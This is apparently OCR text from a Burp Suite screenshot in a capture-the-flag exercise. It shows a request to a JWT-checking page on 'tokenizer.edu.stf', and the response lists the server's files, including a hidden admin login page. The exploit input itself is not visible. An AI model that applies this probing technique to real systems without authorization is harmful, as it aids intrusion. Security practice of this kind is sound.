 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 GET /check.php?jwt=
2 Host: tokenizer.edu.stf
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: _gcl_au=1.1.807887967.1724594292; _ga_E9PS2EVWYS=GS1.1.1724665941.2.1.1724676481.60.0.0; _ga=
GA1.1.26186061.1724594292; _clck=1nao1d7%7C2%7Cfon%7C0%7C1698; _fbp=
fb.1.1724594293979.186148304756426122
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Sep 2024 10:38:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 120
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 samples
11 composer.json
12 vendor
13 token.php
14 index.html
15 supersecretadminloginyoullneverguess.php
16 composer.lock
17 ..
18 check.php
19 .
20